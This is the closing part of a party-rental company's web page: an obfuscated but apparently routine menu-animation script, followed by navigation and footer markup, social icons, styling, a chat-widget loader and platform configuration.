_0x13eb0a(_0x71c939);},'\x46\x53\x54\x65\x54':_0x54b1('0x16','\x4f\x6a\x38\x6b'),'\x68\x53\x6b\x7a\x75':_0x54b1('0x17','\x61\x71\x74\x31'),'\x4e\x4e\x50\x53\x4a':_0x54b1('0x18','\x44\x59\x2a\x57'),'\x70\x59\x52\x62\x61':_0x54b1('0x19','\x44\x59\x2a\x57'),'\x46\x64\x64\x41\x79':_0x54b1('0x1a','\x63\x44\x64\x52')};_0x433993[_0x54b1('0x1b','\x56\x46\x75\x61')]($,_0x433993[_0x54b1('0x1c','\x54\x52\x6c\x4f')])['\x6f\x6e'](_0x433993[_0x54b1('0x1d','\x44\x59\x2a\x57')],function(_0x2ba0f4){var _0x519bb3={'\x4e\x51\x58\x47\x46':function(_0x2783ca,_0xa8f4f0){return _0x433993[_0x54b1('0x1e','\x71\x30\x56\x4e')](_0x2783ca,_0xa8f4f0);},'\x62\x45\x63\x77\x78':_0x433993[_0x54b1('0x1f','\x44\x59\x2a\x57')],'\x50\x57\x4b\x68\x67':function(_0x62b704,_0x17d82c){return _0x433993[_0x54b1('0x20','\x31\x39\x50\x4e')](_0x62b704,_0x17d82c);},'\x61\x66\x63\x74\x70':function(_0x2af8a5,_0x3365a8,_0x39d2a0,_0x15558b){return _0x433993[_0x54b1('0x21','\x6f\x30\x71\x4c')](_0x2af8a5,_0x3365a8,_0x39d2a0,_0x15558b);},'\x55\x59\x41\x53\x6d':function(_0x1114a7,_0x227b1d){return _0x433993[_0x54b1('0x22','\x39\x66\x6c\x72')](_0x1114a7,_0x227b1d);},'\x51\x52\x55\x44\x58':function(_0x4be1f9,_0x1283f4,_0x4acad0){return _0x433993[_0x54b1('0x23','\x4b\x4e\x50\x30')](_0x4be1f9,_0x1283f4,_0x4acad0);}};if(_0x433993[_0x54b1('0x24','\x58\x6a\x7a\x33')](_0x433993[_0x54b1('0x25','\x71\x69\x63\x55')],_0x433993[_0x54b1('0x26','\x31\x39\x50\x4e')])){_0x2ba0f4[_0x54b1('0x27','\x4c\x6b\x43\x65')]();_0x433993[_0x54b1('0x28','\x69\x6d\x6e\x24')]($,_0x433993[_0x54b1('0x29','\x25\x45\x63\x37')])[_0x54b1('0x2a','\x71\x69\x63\x55')]({'\x73\x63\x72\x6f\x6c\x6c\x54\x6f\x70':0x0},_0x433993[_0x54b1('0x2b','\x4c\x6b\x43\x65')]);}else{_0x2ba0f4[_0x54b1('0x2c','\x56\x46\x75\x61')]();let _0x301a9c=_0x519bb3[_0x54b1('0x2d','\x71\x69\x63\x55')]($,this)[_0x54b1('0x2e','\x39\x66\x6c\x72')](_0x519bb3[_0x54b1('0x2f','\x32\x4a\x29\x4c')]);if(_0x301a9c){_0x519bb3[_0x54b1('0x30','\x72\x77\x62\x4c')]($,this)[_0x54b1('0x31','\x7a\x38\x28\x36')]('\x69')[_0x54b1('0x32','\x31\x39\x50\x4e')](_0x3f0c0e[_0x54b1('0x33','\x44\x72\x6c\x5a')])[_0x54b1('0x34','\x76\x4b\x50\x4d')](_0x3f0c0e[_0x54b1('0x35','\x71\x69\x63\x55')]);_0x519bb3[_0x54b1('0x36','\x31\x39\x50\x4e')](_0x1fdc15,_0x477efb,_0x29eb8c,_0x519bb3[_0x54b1('0x37','\x65\x56\x4c\x34')]($,this));}else{_0x519bb3[_0x54b1('0x38','\x31\x39\x50\x4e')]($,this)[_0x54b1('0x39','\x76\x6c\x5d\x5b')]('\x69')[_0x54b1('0x3a','\x63\x44\x64\x52')](_0x3f0c0e[_0x54b1('0x3b','\x61\x71\x74\x31')])[_0x54b1('0x3c','\x4b\x4c\x39\x49')](_0x3f0c0e[_0x54b1('0x3d','\x76\x6c\x5d\x5b')]);_0x519bb3[_0x54b1('0x3e','\x43\x35\x76\x35')](_0x420488,_0x477efb,_0x519bb3[_0x54b1('0x3f','\x7a\x38\x28\x36')]($,this));}}});let _0x63150b=_0x433993[_0x54b1('0x40','\x6e\x26\x65\x29')]($,_0x433993[_0x54b1('0x41','\x65\x56\x4c\x34')]);let _0x477efb=_0x433993[_0x54b1('0x42','\x76\x6c\x5d\x5b')]($,_0x433993[_0x54b1('0x43','\x4b\x4e\x50\x30')])[_0x54b1('0x44','\x61\x71\x74\x31')](_0x433993[_0x54b1('0x45','\x69\x69\x49\x50')]);let _0x3f0c0e={'\x61\x63\x74\x69\x76\x65':_0x433993[_0x54b1('0x46','\x7a\x38\x28\x36')],'\x69\x6e\x61\x63\x74\x69\x76\x65':_0x433993[_0x54b1('0x47','\x61\x71\x74\x31')]};let _0x29eb8c=_0x477efb[_0x54b1('0x48','\x56\x5d\x5d\x50')];_0x433993[_0x54b1('0x49','\x4f\x6a\x38\x6b')](_0x1fdc15,_0x477efb,_0x29eb8c,_0x63150b);_0x433993[_0x54b1('0x4a','\x4c\x6b\x43\x65')]($,_0x433993[_0x54b1('0x4b','\x39\x66\x6c\x72')])[_0x54b1('0x4c','\x71\x39\x32\x63')]();_0x63150b['\x6f\x6e'](_0x433993[_0x54b1('0x4d','\x67\x78\x4e\x68')],function(_0x70caca){var _0x5d296c={'\x4e\x77\x62\x72\x65':function(_0x34f149,_0xf42b9d){return _0x433993[_0x54b1('0x4e','\x39\x66\x6c\x72')](_0x34f149,_0xf42b9d);},'\x64\x4e\x78\x73\x62':_0x433993[_0x54b1('0x4f','\x43\x35\x76\x35')],'\x69\x52\x6e\x66\x69':_0x433993[_0x54b1('0x50','\x44\x62\x36\x36')],'\x59\x72\x48\x57\x59':_0x433993[_0x54b1('0x51','\x7a\x38\x28\x36')],'\x56\x42\x6f\x43\x70':_0x433993[_0x54b1('0x52','\x65\x56\x4c\x34')],'\x55\x73\x51\x72\x52':function(_0x55a8ba,_0x100dfd,_0x487515,_0x120452){return _0x433993[_0x54b1('0x53','\x46\x64\x75\x21')](_0x55a8ba,_0x100dfd,_0x487515,_0x120452);},'\x79\x56\x66\x4f\x4a':function(_0x30698f,_0x41eb4a){return _0x433993[_0x54b1('0x54','\x72\x77\x62\x4c')](_0x30698f,_0x41eb4a);}};if(_0x433993[_0x54b1('0x55','\x77\x4c\x4a\x6d')](_0x433993[_0x54b1('0x56','\x71\x30\x56\x4e')],_0x433993[_0x54b1('0x57','\x74\x24\x34\x62')])){_0x70caca[_0x54b1('0x58','\x72\x77\x62\x4c')]();let _0x3d7bd1=_0x433993[_0x54b1('0x59','\x71\x30\x56\x4e')]($,this)[_0x54b1('0x5a','\x76\x6c\x5d\x5b')](_0x433993[_0x54b1('0x1f','\x44\x59\x2a\x57')]);if(_0x3d7bd1){if(_0x433993[_0x54b1('0x5b','\x71\x30\x56\x4e')](_0x433993[_0x54b1('0x5c','\x76\x4b\x50\x4d')],_0x433993[_0x54b1('0x5d','\x76\x4b\x50\x4d')])){_0x5d296c[_0x54b1('0x5e','\x33\x52\x43\x78')]($,this)[_0x54b1('0x5f','\x73\x28\x44\x63')](_0x5d296c[_0x54b1('0x60','\x43\x35\x76\x35')],_0x5d296c[_0x54b1('0x61','\x65\x42\x31\x64')]);}else{_0x433993[_0x54b1('0x62','\x56\x46\x75\x61')]($,this)[_0x54b1('0x63','\x48\x71\x26\x43')]('\x69')[_0x54b1('0x64','\x32\x74\x40\x6d')](_0x3f0c0e[_0x54b1('0x65','\x74\x24\x34\x62')])[_0x54b1('0x66','\x32\x4a\x29\x4c')](_0x3f0c0e[_0x54b1('0x67','\x4c\x6b\x43\x65')]);_0x433993[_0x54b1('0x68','\x6e\x26\x65\x29')](_0x1fdc15,_0x477efb,_0x29eb8c,_0x433993[_0x54b1('0x69','\x6e\x26\x65\x29')]($,this));}}else{if(_0x433993[_0x54b1('0x6a','\x39\x66\x6c\x72')](_0x433993[_0x54b1('0x6b','\x72\x77\x62\x4c')],_0x433993[_0x54b1('0x6c','\x61\x71\x74\x31')])){_0x433993[_0x54b1('0x6d','\x56\x5d\x5d\x50')]($,this)[_0x54b1('0x6e','\x72\x77\x62\x4c')]('\x69')[_0x54b1('0x6f','\x77\x4c\x4a\x6d')](_0x3f0c0e[_0x54b1('0x70','\x48\x71\x26\x43')])[_0x54b1('0x71','\x44\x62\x36\x36')](_0x3f0c0e[_0x54b1('0x72','\x76\x4b\x50\x4d')]);_0x433993[_0x54b1('0x73','\x25\x45\x63\x37')](_0x420488,_0x477efb,_0x433993[_0x54b1('0x74','\x26\x44\x36\x24')]($,this));}else{_0x70caca[_0x54b1('0x75','\x48\x71\x26\x43')]();_0x5d296c[_0x54b1('0x76','\x26\x44\x36\x24')]($,_0x5d296c[_0x54b1('0x77','\x5a\x69\x41\x28')])[_0x54b1('0x78','\x74\x24\x34\x62')]({'\x73\x63\x72\x6f\x6c\x6c\x54\x6f\x70':0x0},_0x5d296c[_0x54b1('0x79','\x5a\x69\x41\x28')]);}}}else{_0x5d296c[_0x54b1('0x7a','\x63\x44\x64\x52')]($,this)[_0x54b1('0x7b','\x54\x52\x6c\x4f')]('\x69')[_0x54b1('0x7c','\x71\x69\x63\x55')](_0x3f0c0e[_0x54b1('0x7d','\x58\x6a\x7a\x33')])[_0x54b1('0x7e','\x74\x24\x34\x62')](_0x3f0c0e[_0x54b1('0x7f','\x65\x56\x4c\x34')]);_0x5d296c[_0x54b1('0x80','\x61\x71\x74\x31')](_0x1fdc15,_0x477efb,_0x29eb8c,_0x5d296c[_0x54b1('0x81','\x6e\x26\x65\x29')]($,this));}});function _0x1fdc15(_0x477efb,_0x29eb8c,_0x63150b){var _0x1b1bdf={'\x5a\x46\x62\x4f\x47':function(_0x36b24a,_0x26024f){return _0x433993[_0x54b1('0x82','\x25\x45\x63\x37')](_0x36b24a,_0x26024f);},'\x4b\x42\x4c\x64\x6a':function(_0x456242,_0x193d50,_0x2731d5){return _0x433993[_0x54b1('0x83','\x77\x71\x48\x49')](_0x456242,_0x193d50,_0x2731d5);},'\x4f\x45\x5a\x44\x58':function(_0x25e0fd,_0x3ed761){return _0x433993[_0x54b1('0x84','\x69\x6d\x6e\x24')](_0x25e0fd,_0x3ed761);},'\x4e\x6c\x53\x73\x49':_0x433993[_0x54b1('0x85','\x72\x77\x62\x4c')],'\x71\x6d\x4b\x77\x7a':_0x433993[_0x54b1('0x86','\x56\x5d\x5d\x50')],'\x4f\x54\x5a\x52\x74':_0x433993[_0x54b1('0x87','\x43\x35\x76\x35')]};if(_0x433993[_0x54b1('0x88','\x71\x39\x32\x63')](_0x433993[_0x54b1('0x89','\x54\x52\x6c\x4f')],_0x433993[_0x54b1('0x8a','\x4c\x6b\x43\x65')])){_0x1b1bdf[_0x54b1('0x8b','\x69\x6d\x6e\x24')]($,this)[_0x54b1('0x8c','\x24\x41\x67\x69')]('\x69')[_0x54b1('0x8d','\x32\x4e\x6a\x26')](_0x3f0c0e[_0x54b1('0x8e','\x56\x5d\x5d\x50')])[_0x54b1('0x8f','\x69\x69\x49\x50')](_0x3f0c0e[_0x54b1('0x90','\x77\x71\x48\x49')]);_0x1b1bdf[_0x54b1('0x91','\x56\x5d\x5d\x50')](_0x420488,_0x477efb,_0x1b1bdf[_0x54b1('0x92','\x32\x4e\x6a\x26')]($,this));}else{let _0x44f59d=0x0;for(let _0x2ee148=_0x29eb8c;_0x433993[_0x54b1('0x93','\x71\x30\x56\x4e')](_0x2ee148,0x0);_0x2ee148--){if(_0x433993[_0x54b1('0x94','\x56\x5d\x5d\x50')](_0x433993[_0x54b1('0x95','\x76\x6c\x5d\x5b')],_0x433993[_0x54b1('0x96','\x56\x46\x75\x61')])){let _0x3f4047=_0x477efb['\x65\x71'](_0x44f59d);let _0x406e5c=_0x433993[_0x54b1('0x97','\x58\x6a\x7a\x33')](_0x2ee148,0x64)+'\x25';_0x3f4047[_0x54b1('0x98','\x77\x4c\x4a\x6d')](_0x433993[_0x54b1('0x99','\x71\x30\x56\x4e')],_0x54b1('0x9a','\x74\x24\x34\x62')+_0x406e5c+'\x29');_0x44f59d++;}else{var _0x52c0bd={'\x66\x52\x58\x67\x41':function(_0x2e2622,_0x3e1047){return _0x1b1bdf[_0x54b1('0x9b','\x46\x64\x75\x21')](_0x2e2622,_0x3e1047);},'\x63\x55\x6d\x4c\x46':_0x1b1bdf[_0x54b1('0x9c','\x72\x50\x56\x53')],'\x6d\x4c\x47\x69\x58':_0x1b1bdf[_0x54b1('0x9d','\x44\x72\x6c\x5a')]};_0x63150b[_0x54b1('0x9e','\x5d\x26\x37\x77')](_0x1b1bdf[_0x54b1('0x9f','\x43\x35\x76\x35')]);_0x477efb[_0x54b1('0xa0','\x67\x30\x45\x4d')](function(){_0x52c0bd[_0x54b1('0xa1','\x6f\x30\x71\x4c')]($,this)[_0x54b1('0xa2','\x61\x71\x74\x31')](_0x52c0bd[_0x54b1('0xa3','\x43\x35\x76\x35')],_0x52c0bd[_0x54b1('0xa4','\x6c\x40\x42\x4c')]);});}}_0x63150b[_0x54b1('0xa5','\x77\x71\x48\x49')](_0x433993[_0x54b1('0xa6','\x63\x44\x64\x52')]);}}function _0x420488(_0x477efb,_0x63150b){if(_0x433993[_0x54b1('0xa7','\x77\x4c\x4a\x6d')](_0x433993[_0x54b1('0xa8','\x69\x6d\x75\x37')],_0x433993[_0x54b1('0xa9','\x44\x59\x2a\x57')])){let _0x278d96=0x0;for(let _0x4283bd=_0x29eb8c;_0x433993[_0x54b1('0xaa','\x56\x5d\x5d\x50')](_0x4283bd,0x0);_0x4283bd--){let _0x1e3697=_0x477efb['\x65\x71'](_0x278d96);let _0x48e785=_0x433993[_0x54b1('0xab','\x32\x4a\x29\x4c')](_0x4283bd,0x64)+'\x25';_0x1e3697[_0x54b1('0xac','\x4c\x6b\x43\x65')](_0x433993[_0x54b1('0xad','\x5d\x26\x37\x77')],_0x54b1('0xae','\x76\x6c\x5d\x5b')+_0x48e785+'\x29');_0x278d96++;}_0x63150b[_0x54b1('0xa5','\x77\x71\x48\x49')](_0x433993[_0x54b1('0xaf','\x44\x72\x6c\x5a')]);}else{_0x63150b[_0x54b1('0xb0','\x4f\x6a\x38\x6b')](_0x433993[_0x54b1('0xb1','\x72\x77\x62\x4c')]);_0x477efb[_0x54b1('0xb2','\x71\x69\x63\x55')](function(){var _0x2ce729={'\x74\x67\x58\x45\x57':function(_0x3482cc,_0x25ce00){return _0x433993[_0x54b1('0xb3','\x5a\x69\x41\x28')](_0x3482cc,_0x25ce00);},'\x63\x74\x64\x6c\x48':_0x433993[_0x54b1('0xb4','\x26\x44\x36\x24')]};if(_0x433993[_0x54b1('0xb5','\x43\x35\x76\x35')](_0x433993[_0x54b1('0xb6','\x43\x35\x76\x35')],_0x433993[_0x54b1('0xb7','\x39\x66\x6c\x72')])){_0x433993[_0x54b1('0xb8','\x4c\x6b\x43\x65')]($,this)[_0x54b1('0xb9','\x77\x71\x48\x49')](_0x433993[_0x54b1('0xba','\x44\x72\x6c\x5a')],_0x433993[_0x54b1('0xbb','\x69\x6d\x6e\x24')]);}else{let _0xc64806=_0x477efb['\x65\x71'](x);let _0x242e33=_0x2ce729[_0x54b1('0xbc','\x24\x41\x67\x69')](i,0x64)+'\x25';_0xc64806[_0x54b1('0xbd','\x54\x52\x6c\x4f')](_0x2ce729[_0x54b1('0xbe','\x4f\x6a\x38\x6b')],_0x54b1('0xbf','\x4f\x6a\x38\x6b')+_0x242e33+'\x29');x++;}});}}});
</script>


<div class="sliding-pill-menu">
    <ul class="menu-items">
        <li class="menu-item"><a class="menu-item-button blgColorPill" href="/order-by-date/"><i class="menu-item-icon fa fa-calendar"></i>Order Now</a></li>
        <li class="menu-item"><a class="menu-item-button blgColorPill" href="tel:817-800-8618"><i class="menu-item-icon fa fa-mobile"></i>Call Us</a></li>
        <li class="menu-item"><a class="menu-item-button blgColorPill" href="mailto:chanda@inflatablepartymagicbook.com"><i class="fa fa-envelope" aria-hidden="true"></i> Email Us</a></li>
        <li class="menu-item"><a class="menu-item-button blgColorPill" href="/cart/"><i class="menu-item-icon fa fa-shopping-cart"></i>Cart</a></li>
        <li class="menu-item"><a class="menu-toggle-button blgColorPill" href="#"><i class="menu-toggle-icon fa fa-arrow-up"></i>Get Started</a></li>
    </ul>
</div>

<div class="ers-premium-footer">
    <ul class="footer-nav">
        <li class="footer-nav-item"><a class="link-style" href="/">Home</a></li>
        <li class="footer-nav-item"><a class="link-style" href="/all_products/">Products</a></li>
        <li class="footer-nav-item"><a class="link-style" href="/category/">Categories</a></li>
        
            
                <li class="footer-nav-item">
                    <a noref="" class="dropdown-toggle link-style" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Info <span class="caret"></a>
                    <ul class="dropdown-menu">
                        
                            <li class="footer-nav-item"><a class="link-style" href="/frequent_questions/">FAQs</a></li>
                        
                            <li class="footer-nav-item"><a class="link-style" href="/About_Us/">About Us</a></li>
                        
                            <li class="footer-nav-item"><a class="link-style" href="/Company_Policies/">Company Policies</a></li>
                        
                            <li class="footer-nav-item"><a class="link-style" href="/privacy_policy/">Privacy Policy</a></li>
                        
                            <li class="footer-nav-item"><a class="link-style" href="/delivery-area/">Delivery</a></li>
                        
                            <li class="footer-nav-item"><a class="link-style" href="/party-rental-flexible-payment-options/">Flexible Payments</a></li>
                        
                    </ul>
                </li>
            
                <li class="footer-nav-item"><a class="link-style" href="/contact_us/">Contact Us</a></li>
            
                <li class="footer-nav-item">
                    <a href="/delivery-area/" class="dropdown-toggle link-style" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Delivery Area <span class="caret"></a>
                    <ul class="dropdown-menu">
                        
                            <li class="footer-nav-item"><a class="link-style" href="/delivery-area/">Complete Service Area</a></li>
                        
                    </ul>
                </li>
            
                <li class="footer-nav-item"><a class="link-style" href="/Monthly_Specials/">Specials</a></li>
            
                <li class="footer-nav-item"><a class="link-style" href="/party-rental-resources/">Party Rental Resources</a></li>
            
        
    </ul>
   <div class="container">
    <div class="row">
        <!-- Phone number + Sitemap -->
        <div class="col-md-4">
            <a class="footer-phone link-style header-style" href="tel://817-800-8618">817-800-8618</a><br>
            <a class="footer-phone link-style header-style" href="/sitemap.html">sitemap</a>
        </div>

        <!-- Logo -->
        <div class="col-md-4">
            <a class="footer-logo-wrapper" href="/">
                <img src="//files.sysers.com/cp/upload/pmagic/editor/logo-2.png" class="footer-logo" border="0" style="max-height:300;" alt="Inflatable Party Magic" title="Inflatable Party Magic">
            </a>
        </div>

        <!-- Social Icons -->
        <div class="col-md-4">
            <div class="social-icons-container">
                <a title="Inflatable Party Magic Facebook" alt="Facebook" href="https://www.facebook.com/inflatablepartymagic" target="_blank" style="margin-right: 0.5em;"><svg style="width: 24px;" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><!--! Font Awesome Pro 6.0.0-beta2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) --><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z" fill="" /></svg></a><a title="Inflatable Party Magic Twitter" alt="Twitter" href="https://www.twitter.com/partymagictx" target="_blank" style="margin-right: 0.5em;"><svg style="width: 24px;" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><!--! Font Awesome Pro 6.0.0-beta2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) --><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z" fill="" /></svg></a><a title="Inflatable Party Magic YouTube" alt="YouTube" href="https://www.youtube.com/c/InflatablePartyMagic" target="_blank" style="margin-right: 0.5em;"><svg style="width: 24px;" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><!--! Font Awesome Pro 6.0.0-beta2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) --><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z" fill="" /></svg></a><a title="Inflatable Party Magic LinkedIn" alt="LinkedIn" href="https://www.linkedin.com/company/inflatable-party-magic-llc" target="_blank" style="margin-right: 0.5em;"><svg style="width: 24px;" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><!--! Font Awesome Pro 6.0.0-beta2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) --><path d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z" fill="" /></svg></a><a title="Inflatable Party Magic Instagram" alt="Instagram" href="https://www.instagram.com/inflatablepartymagic/" target="_blank" style="margin-right: 0.5em;"><svg style="width: 24px;" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><!--! Font Awesome Pro 6.0.0-beta2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) --><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z" fill="" /></svg></a><a title="Inflatable Party Magic Pinterest" alt="Pinterest" href="https://www.pinterest.com/inflatablepartymagic/" target="_blank" style="margin-right: 0.5em;"><svg style="width: 24px;" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 496 512"><!--! Font Awesome Pro 6.0.0-beta2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) --><path d="M496 256c0 137-111 248-248 248-25.6 0-50.2-3.9-73.4-11.1 10.1-16.5 25.2-43.5 30.8-65 3-11.6 15.4-59 15.4-59 8.1 15.4 31.7 28.5 56.8 28.5 74.8 0 128.7-68.8 128.7-154.3 0-81.9-66.9-143.2-152.9-143.2-107 0-163.9 71.8-163.9 150.1 0 36.4 19.4 81.7 50.3 96.1 4.7 2.2 7.2 1.2 8.3-3.3.8-3.4 5-20.3 6.9-28.1.6-2.5.3-4.7-1.7-7.1-10.1-12.5-18.3-35.3-18.3-56.6 0-54.7 41.4-107.6 112-107.6 60.9 0 103.6 41.5 103.6 100.9 0 67.1-33.9 113.6-78 113.6-24.3 0-42.6-20.1-36.7-44.8 7-29.5 20.5-61.3 20.5-82.6 0-19-10.2-34.9-31.4-34.9-24.9 0-44.9 25.7-44.9 60.2 0 22 7.4 36.8 7.4 36.8s-24.5 103.8-29 123.2c-5 21.4-3 51.6-.9 71.2C65.4 450.9 0 361.1 0 256 0 119 111 8 248 8s248 111 248 248z" fill="" /></svg></a><a title="Inflatable Party Magic Tumblr" alt="Tumblr" href="https://www.tumblr.com/inflatablepartymagic-tx" target="_blank" style="margin-right: 0.5em;"><svg style="width: 24px;" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><!--! Font Awesome Pro 6.0.0-beta2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) --><path d="M309.8 480.3c-13.6 14.5-50 31.7-97.4 31.7-120.8 0-147-88.8-147-140.6v-144H17.9c-5.5 0-10-4.5-10-10v-68c0-7.2 4.5-13.6 11.3-16 62-21.8 81.5-76 84.3-117.1.8-11 6.5-16.3 16.1-16.3h70.9c5.5 0 10 4.5 10 10v115.2h83c5.5 0 10 4.4 10 9.9v81.7c0 5.5-4.5 10-10 10h-83.4V360c0 34.2 23.7 53.6 68 35.8 4.8-1.9 9-3.2 12.7-2.2 3.5.9 5.8 3.4 7.4 7.9l22 64.3c1.8 5 3.3 10.6-.4 14.5z" fill="" /></svg></a>
            </div>
        </div>
    </div>
</div>
<!-- Compiled and minified js for bootstrap -->
                <script src="/cp/resources/template-common/bootstrap/js/bootstrap.min.js" noexpand="1"></script>
                <script src="//files.sysers.com/cp/upload/eventrentalsystems/design/bootstrap/js/main.js"></script>
        
<div style='text-align: center;' class='e63cb502c80a194a5ddb25c48b53c4a0f'>
<div style='display:none'>&nbsp;</div><div id='e1a1b85b6a1d5e3730adb2ad527db0c0c' style='width:100%; text-align:center;'><span style=' color:#777777'>Powered by <a href='https://eventrentalsystems.com/' target='_blank'><span style='color:#444499; '>Event Rental Systems</span></a><br>&nbsp;</span></div>
</div>
<style>
#multidaybtn > tbody > tr > td > div {
    background-color: #5566aa !important;
    color: #ffffff !important;
    border: none !important;
}
</style>
<script type="text/javascript">
let folderName = "pmagic";
let ersDefaultImage = "[data-uri]";
</script>
<!-- Start Engagement Widget Script -->
<script>
    window.engagementContextExtra = {
        // Add your custom data here
    };
    (function (w, i, d, g, e, t) {
        const s = w.createElement(i);
        d.forEach(([k, v]) => s.setAttribute(k, v));
        w.body.appendChild(s);
    })(
        document,
        'script',
        [['async', 1],
            ['crossorigin', 1],
            ['type', 'module'],
            ['id', 'engagementWidget'],
            ['src', 'https://cdn.chatwidgets.net/widget/livechat/bundle.js'],
            ['data-env', 'portal-api'],
            ['data-instance', 'ZW4gx3yYB23h2ohG'],
            ['data-container', '#engagement-widget-container']]
    );
</script>
<!-- End Engagement Widget Script -->
<style>
.ers_page_cart #main_section_editor_container, .ers_page_cart .store,
.ers_page_checkout_1 #main_section_editor_container .store,
.ers_page_checkout_1 #main_section_editor_container,
.ers_page_pay #main_section_editor_container, 
.ers_page_pay #main_section_editor_container .store {
    background: none !important;
}

.step_list_item {
    color: #fff;
}

.step_list_item > a {
    color: #fff;
}

.ers_page_checkout_1 .shopping-cart-container, .ers_page_pay #payment_container, .cart-input-fields-container {
    background-image: linear-gradient(var(--color-theme-1), 80%, var(--color-theme-2)) !important;
}
.ers_category .panel-default, .ers_page_home .panel-default {
    height: 1em !important;
}
</style>
                        <script>const mergeFields = {"folderName":"pmagic","enableTravelFeeByMile":false,"allowOtherCityOrders":false,"enableCheckoutAutocomplete":true,"enableCustomerSave":true,"enableDeliveryArea":true,"enableSuggestedItems":false,"enableQuickView":true,"show_floating_cart":true,"currencyCode":"USD"};</script>
                        <script src='https://premium-websections.ourers.com/view/assets/allScripts.js'></script>
                    
</body></html>